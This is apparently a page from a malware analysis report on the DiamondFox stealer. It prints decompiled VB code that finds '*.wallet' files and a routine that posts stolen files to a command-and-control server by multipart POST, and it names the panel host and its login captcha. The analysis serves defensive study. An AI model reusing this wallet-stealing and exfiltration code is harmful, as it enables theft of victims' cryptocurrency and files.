var_290 = var_A0(var_A4) & "coin" VarIndexSt End If var_290 = CVar(Me(28)) & var_A0(var_A4) var_8C = CStr(var_290 & "\") If Proc_0_14_403F14(var_8C, 0, var_A0, var_290, var_A4) Then var_278 = CVar(var_8C & "*.wallet") 'String var_90 = Dir(var_278, 0) ' Referenced from: 407AAB If CBool(Len(var_90)) Then Proc_0_23_407344(var_8C & var_90, CStr(var_278 & "_" & CVar(Me(100)) & "-" & CVar(var_90)), 0, var_A0(var_A4)) var_90 = Dir(var_278, 0) GoTo loc_407A1C End If
That function is responsible for posting the grabbed content to the CnC server:
Public Sub Proc_0_23_407344(arg_C, arg_10, arg_14) '407344 'Data Table: 401634 Dim var_AC As Variant Dim var_104 As String Dim var_D0 As Variant loc_407103: If ((FileLen(arg_C) > &HA) And Proc_0_13_403BB4(arg_C)) Then loc_407108: On Error Resume Next loc_407111: Set var_98 = New loc_40711B: var_9C = Proc_0_50_404348() loc_407123: If arg_14 Then loc_40715F: var_90 = Mid$(CStr(StrConv(CVar(Proc_0_35_403E94(arg_C)), &H80, 0)), 2, var_E0) loc_407175: Else loc_40717F: var_90 = Proc_0_35_403E94(arg_C) loc_407182: End If loc_4071D2: var_104 = "--" & var_9C & vbCrLf & "Content-Disposition: " & "form-data" & "; " & "Name" & "=""" & Left$(Me(124), 3) & """; filename=""" loc_40726D: var_AC = StrConv(var_104 & arg_10 & """" & vbCrLf & "Content-Type" & ": file" & vbCrLf & var_90 & vbCrLf & vbCrLf & "--" & var_9C & "--", &H80, 0) loc_407289: Set var_138 = var_98 loc_4072A1: var_D0 = False loc_4072D0: Call {016FE2EC-B2C8-45F8-B23B39E53A75396B}.Method_arg_24 ("POST", Me(16) & "?" & Left$(Me(124), 3) & "=" & "1") loc_407304: Call {016FE2EC-B2C8-45F8-B23B39E53A75396B}.Method_arg_28 ("Content-Type", "multipart/" & "form-data" & "; boundary=" & var_9C) loc_407320: Call {016FE2EC-B2C8-45F8-B23B39E53A75396B}.Method_arg_34 (var_AC) loc_407329: Set var_138 = Nothing loc_407334: Set var_98 = Nothing loc_407337: End If loc_407342: Result &HFF End Sub 'Integer End Sub
[+] Added captcha on web panel login
We can observe it if we try to follow the address of the CnC captured during the behavioral analysis. Indeed, near to the credential fields we can see a very simple captcha:
◆ вход ✕ http://slphstvz.biz/panel/ ✕ ✚
slphstvz.biz/panel/ 🔍 Search
логин
пароль
62527 код
Войти
DiamondFox
10/12